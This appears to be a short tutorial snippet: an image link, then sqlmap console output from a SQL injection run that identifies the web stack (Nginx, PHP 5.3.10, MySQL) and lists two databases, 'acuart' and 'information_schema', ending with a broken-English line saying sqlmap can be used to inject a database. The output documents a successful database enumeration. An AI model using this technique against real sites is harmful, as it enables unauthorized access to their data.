 [15:13:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[15:13:12] [INFO] fetching database names
[15:13:13] [INFO] used SQL query returns 2 entries
[15:13:13] [INFO] retrieved: information_schema
[15:13:14] [INFO] retrieved: acuart
available databases [2]:
[*] acuart
[*] information_schema
You can use sqlmap tool injection databse